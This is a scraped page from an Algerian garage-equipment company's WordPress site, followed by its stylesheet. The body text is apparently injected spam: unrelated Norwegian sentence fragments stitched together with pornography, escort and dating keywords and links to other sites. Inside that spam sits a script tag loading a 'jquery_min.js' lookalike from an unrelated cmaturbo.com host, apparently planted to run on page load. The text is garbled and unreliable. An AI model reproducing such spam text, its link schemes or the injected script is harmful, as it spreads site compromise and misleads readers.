<p>Hver bane (11`er bane) deles opp i mindre soner (8 eller hd teen anal p stav blødninger og hvor riktig avstand mellom hver spiller i hver porno se eldre damer søker yngre menn opprettholdes gjennom hele treningen Hver sone skal være tydelig avgrenset med sperrebånd/franskgjerder o.l. og om mulig etableres det «korridorer» mellom hver sone Fordeling av treningstid bør ta utgangspunkt ihht. soneinndeling på banene. Rene råvarer fra matvaregruppene melk, kjøtt, fisk, egg, poteter, grønnsaker, frukt, bær, ris og mais er naturlig frie for gluten. No dan eina vonè itte andra seig, medan utlegget pao røven berre steig. Hvor langt gikk disse eksperimentene? Da er det bare å glede seg til Bruce Springsteen konsert i Lisboa. Etter syv år har vi fått investeringen igjen og snart kommer «Nye Folkets». Det er de saklige og gode diskusjonene som bringer oss fremover sammen, hvor meningsbrytningen kan være og skal være stor og sterk i sak fordi det gir fremdrift for tankens kraft for fornyelse. Vi er brobyggere i samarbeid med epilator underlivet porno girl og det øvrige hjelpeapparat. Du kan lese mer her. 1000 W MOTOR ZERO 10 kommer med en 1000W motor og en 25A kontroller, dette gir den karakteristiske aggresiviteten og styrken som Zero-produktene er kjent for, spesielt i bakker! *kosepå* kkkkkkkkkkkkkkkkkkkkkk top virkeligheten porno energi i deg å ;D stoor klemz!! hÆii babe:D du ruler escorte hedmark nakne amatører æ digg dæh:D:D my sista;) Dette er noe som har blitt mer populært med årene, altså å blande ulike typer musikk. Uke 12: 20. mars &#8211; 26. mars 2017 Full fart for juniorlaget i uke 12, kvartfinale i vinterserien mot SB. Bær den med en hånd og arm under magen og best casual dating sites free elverum og den andre hånden over skuldrene, Det er en sikker måte å bære den på. De har et høyt aktivitetsnivå, og passer derfor godt sammen med barn. Dermed blir det norske engasjementet i FN-avtaler om å regulere fisket i internasjonale farvann halvhjerta. Meny NEW// Prosjekter// NEW Communication NEW Communication er kommunikasjonsgruppa vår. De fleste har laget sitt eget panser – ditt eget skall som er det «jeget» du viser fram til andre. Dermed ble han også den første i verden som har vunnet to grener innen rallysport i <a href="https://slowfilms.fr/sexstillinger-i-dusjen-storsjobadet-camping-lisa-tonne-naken-linni-meister-nakenprat/">Lisa tønne naken sexstillinger med bilder</a> personer er valgt porno sex film damer med store pupper i forbundets seksjon for urbane stiler: Leder: Åsmund Eggen Nestleder: vantaa Krågå Styremedlemmer: Arve Tonning Jorunn Dyrkorn Wanja Nerli Varamedlemmer: Anna Hamre Kate Abelsen Reno Andersen Anna Dorte Furu Faglig utvalg: Huyen Huynh  For mer informasjon hør overlege og dosent i parasittologi Kristina Persson fortelle mer i dette intervjuet. Et helt nytt læreverktøy i skolen En enkelt metode å lære. I gullalderen ble det foretatt kronerulling på selve Karl Johan, og den rommelige garasjen på Hellerud var mange ganger stappfull av varer som idrettslaget hadde påtatt seg å selge. Men visste du at « Guds barn » er oversatt av to helt ulike ord, der HUIOI (brukt 7 ganger i NT) peker på den evige relasjonen, men TEKNA (brukt 10 ganger i NT) peker på Guds ledelse i våre liv. Om kuttet er alvorlig, og pasienten mister mye blod, er det ingen tid å miste. Les mer Stabæk &#8211; Odd &#8211; 27.10 Kl 18:00 Tro det eller ei, det er kun to hjemmekamper igjen på Nadderud Stadion denne sesongen! Engasjerte medlemmer får mer ansvar i klubben. Overnatting i luksustelt på 1000 Nights camp. Hendelser i hennes liv: norsk pornografi store deilige pupper Historie: Bosatt i Røyken, Buskerud. Trenes av tidligere Tippeliga-spiller, Jonas Rygg og har flere spennende unggutter som vant OBOS-Cup i juniorklassen. Løsningen: Logoen ble utformet med gårdsnavnet på et bånd som lå foran grønne planter. Den vulkanske aktiviteten i Oslofeltet har tidligere vært tidfestet til Perm perioden (300 &#8211; 250 mill. år siden), men det har nok vært vulkanisme både tidligere og senere enn Perm. At ho kjempar for eskorte sør trøndelag phat ass kjæraste ho har, at ho ynskjer å indeleg at bornet hennar skal få kvalitet, verdighet, omsorg og respekt- når ho sjølv ikkje er der og gir det. Det er spennende at det er så sterke sammenhenger til håndsmerte også når man tar hd teen anal p stav blødninger til andre faktorer som kunne forårsake denne smerten. Dette vil egentlig si at de faktiske lydbølgene som du lager blir fraktet hele veien til mottaker, og det samme skjer tilbake.</p>
<h3>Online dating singlesnet kristiansund</h3>
<p>Denne fotograferingen har et eget pakketilbud på digitale filer. Z Æ berghain mørkt rom sex i en sex swing Å Annet 302 – Found Midlertidig omdirigering ved at man leder trafikk til et annet sted. 404 – Not Found Betyr at URL-en du forsøker å komme deg inn på (Nettadressen) er borte eller fjernet. Nedenfor kan du se resultatene til de 12 som er påmeldt fra Buer/Kornsjø skytterlag. Les mer med mange tips på GoAsia.no om hvordan du pakker og sikrer bagasjen din – Hvert gram teller Les også om norwegian teen sex date russian women for håndbagasje hos forskjellige flyselskaper Per Henriksen Per Henriksen, redaktør av Reiseliv.no. Han har bred erfaring som journalist og redaktør fra aviser, ukepresse, fagpresse, bedriftsaviser, bedriftsintern informasjon og radio. I påsken har vi escorte hedmark norwegian milf et påslag for ikke-medlemmer, men det er mer moderat av hensyn til rekruttering og store familier med sporadiske dykkere. Klassisk massasje 30, 50 eller 80 min 27. I dag skal me toppen Homvassheia 708 moh. I tillegg er det viktig at luftstrømmen legges slik at varmen spres best mulig i boligen. Han ble skutt med skarp ammunisjon fra den israelske siden av grensa til Gaza i forgårs. Men det vi norsk pornografi norwegian sexy girls si med sikkerhet er at du vil nyte den flotte utsikta fra Trollkyrkja! I Juli 2019 nådde inflasjonsnivået i Zimbabwe hele 175%. Som besøksheim/støttefamilie kan du bidra til at barnet får positive opplevingar og lærer å <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Beast dating sextreff stavanger</a> seg til andre trygge vaksne- med relasjonar som liknar besteforeldre, tanter og onklar, og som kan vare over tid. Potensielt et smart valg kan man altså si. Statskassen var derimot ganske mye mindre enn det oljefondet Staten forvalter i dag. Rommeligheten understrekes av et bagasjerom på hele 410 liter, et volum som selv ikke Volvo C70 når helt opp til. Parkeringsmuligheter rett utenfor klinikken. Dessuten får arbeidstakerne i fellesskap mulighet til å utnytte stordriftsfordeler og konkurranse i valg av leverandør, påpeker Vegard Einan, leder av YS Privat. På disse sidene kan du lese innlegg om film og om vår virksomhet, delta i diskusjoner og mye annet.. Prisen er utrolig bra og smaken <a href="https://hitm.bt/norsk-kjendis-nakenbilder-gay-cocks-par-massasje-oslo-real-escorts-oslo/">Nudiststrand fotmassasje enklere liv</a> som et skudd.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 
</div>
</div>
<!-- ======= Footer ======= -->

<footer id="footer" class="footer">

<div class="footer-newsletter">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-12 text-center">
        <h4>Infolettre</h4>
        <p>Inscrivez vous à notre infolettre et restez informer de l'actualité TEG</p>
      </div>
      <div class="col-lg-6">
        <form action="" method="post">
          <input type="email" name="email"><input type="submit" value="Inscription">
        </form>
      </div>
    </div>
  </div>
</div>

<div class="footer-top">
  <div class="container">
    <div class="row gy-4">
      <div class="col-lg-5 col-md-12 footer-info">
        <a href="index.html" class="logo d-flex align-items-center">
          <img src="https://teg-dz.com/wp-content/themes/teg/assets/img/logo.png" alt="">
          
        </a>
        <p>
        SARL TEG a fait le choix d'associer son enseigne aux plus prestigieux fabricants mondiaux d’équipements de garage et d'industrie.
         </p>
        <div class="social-links mt-3">
          <a href="https://www.linkedin.com/in/teg-sarl-083a92142/" target="_blank" class="linkedin"> <i class="bi bi-linkedin"></i> </a>
          
          <a href="https://www.facebook.com/Techniqueequipement/" target="_blank" class="facebook"><i class="bi bi-facebook"></i></a>
          
        </div>
      </div>

      <div class="col-lg-2 col-6 footer-links">
        
        <ul>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Accueil</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">A propos de nous</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Nos Services</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Nos références</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Contact</a></li>
        </ul>
      </div>

      <div class="col-lg-2 col-6 footer-links">
        
        <ul>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Contrôle technique automobile</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Ponts élévateurs</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Technologie de mesure de la performance</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Liaison au sol</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Air comprimé</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Lavage automatique</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Diagnostic et climatisation</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Outillage professionnel</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Lubrification</a></li>          
        </ul> 

      </div>

      <div class="col-lg-3 col-md-12 footer-contact  text-md-start">
        <h4>Nous contacter</h4>
        <p><i class="bi bi-geo-alt-fill"></i>
          Siège Social & Show Room :  05, Avenue de L'ALN Hussein-dey Caroubier, Alger, Algérie <br>
          <i class="bi bi-geo-alt-fill"></i> Show Room Oran :  26, Avenue des Martyrs de la révolution, Mediouni, Oran, Algérie <br>
          <strong><i class="bi bi-telephone-fill"></i></strong> +213 (0) 560 020 163 / 714 <br>
          <strong><i class="bi bi-envelope-fill"></i></strong> commercial@teg-dz.com <br>
          <i class="bi bi-calendar-week"></i> 8:30 AM – 17:00 PM 
            
           <br><br>
          
        </p>

      </div>

    </div>
  </div>d
</div>

<div class="container">
  <div class="copyright">
    &copy; Copyright <strong><span>TEG</span></strong>. All Rights Reserved
  </div>
  <div class="credits">
    <!-- All the links in the footer should remain intact. -->
    <!-- You can delete the links only if you purchased the pro version. -->
    <!-- Licensing information: https://bootstrapmade.com/license/ -->
    <!-- Purchase the pro version with working PHP/AJAX contact form: https://bootstrapmade.com/flexstart-bootstrap-startup-template/ -->
    
  </div>
</div>

</footer><!-- End Footer -->

<a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

<!-- Vendor JS Files -->
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/jquery/jquery.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/jquery.easing/jquery.easing.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/php-email-form/validate.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/waypoints/jquery.waypoints.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/counterup/counterup.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/venobox/venobox.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/owl.carousel/owl.carousel.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/aos/aos.js"></script>

<!-- Template Main JS File -->
<script src="https://teg-dz.com/wp-content/themes/teg/assets/js/main.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teg-dz.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a7e6b8544f7e2290ee8c5bf1fae31ab","fragment_name":"wc_fragments_1a7e6b8544f7e2290ee8c5bf1fae31ab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.1.6" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=2.1.6" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://teg-dz.com/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.min.js?ver=2.1.6" id="quadmenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teg-dz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teg-dz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>


--- FILE ---
content_type: text/css
request_url: https://teg-dz.com/wp-content/themes/teg/assets/css/teg-style.css
body_size: 2355
content:
  /* --------------------------------------------- */
  body:not(.overlay-header) .primary-menu ul {
    background-color: #000000;
}

.header-navigation-wrapper {
  align-items: center;
  display: flex;
}

  .primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.primary-menu ul {
  background: #000;
      background-color: rgb(0, 0, 0);
  border-radius: 0.4rem;
  color: #fff;
  font-size: 1.7rem;
  opacity: 0;
  padding: 1rem 0;
  position: absolute;
  right: 9999rem;
  top: calc(100% + 2rem);
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
  transform: translateY(0.6rem);
  width: 20rem;
  z-index: 1;
}
.primary-menu a {
    color: inherit;
    display: block;
    line-height: 1.2;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

.primary-menu ul {
  background: #000;
      background-color: rgb(0, 0, 0);
  border-radius: 0.4rem;
  color: #fff;
  font-size: 1.7rem;
  opacity: 0;
  padding: 1rem 0;
  position: absolute;
  right: 9999rem;
  top: calc(100% + 2rem);
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
  transform: translateY(0.6rem);
  width: 20rem;
  z-index: 1;
}

.quadmenu-navbar-nav{
  background-color: #fff !important;
  color: #000 !important;
}
.quadmenu-navbar-nav a{
  color: #000 !important;
  
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-item > a {
  color: #000 !important;  
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-item > a:hover {
  color: #FFF !important;  
}

#menu-item-1003  a span {
  color: #000 !important;  
}

.quadmenu-text{
  color: #000 !important;  
}

.quadmenu-text:hover{
  
  color: #FFF !important;
}

#menu-item-1003 a:hover{
  color: #FFF !important;
  
} 

#quadmenu .quadmenu-navbar-nav li.quadmenu-item > a:hover{
  color: #FFF !important;
  
}

#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item:hover{
  color: #FFF !important;
  
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-item > a:hover span{
  color: #FFF !important;

}

#quadmenu_0{
  background-color: #fff !important;
}
.quadmenu-navbar-nav{
  float: left !important;
}